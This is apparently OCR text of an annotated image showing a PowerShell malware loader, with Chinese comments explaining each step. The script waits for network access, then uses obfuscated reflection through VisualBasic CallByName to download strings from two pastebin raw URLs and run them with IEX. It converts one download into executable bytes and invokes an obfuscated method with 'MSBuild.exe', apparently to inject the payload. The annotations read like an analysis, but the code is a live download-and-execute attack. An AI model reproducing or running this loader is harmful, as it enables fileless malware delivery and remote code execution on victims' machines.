 1 do
2 {
3 $ping = test-connection -comp google.com -count 1 -Quiet
4 } until ($ping); //判断网络连接情况
5
6 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');//载入组件
7 $fj=[Microsoft.VisualBasic.Interaction]::CallByname(
8 (New-Object Net.WebClient),
9 'DownloadString',
10 [Microsoft.VisualBasic.CallType]::Method,
11 'https://pastebin.com/raw/wMG90xwi')|IEX; //从网站wMG90xwi下载的字符串并执行
12
13 [Byte[]]$f = [Microsoft.VisualBasic.Interaction]::CallByname(
14 (New-Object Net.WebClient),
15 'DownloadString',
16 [Microsoft.VisualBasic.CallType]::Method,
17 'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;//从网站W455MkAZ下载字符串并执行
反射加载
18
19 $obj =@('MSBuild.exe',$f);
20 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
21 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
22 $j=[Activator]::CreateInstance($g22,$null);
23 $y.Invoke($j,$obj)
获取所需的类名
获取要用到的函
数名
进行反射调用，并将obj的
两个参数传给反射的函数去
执行，其中$f就是exe文件
的比特流
初始化实例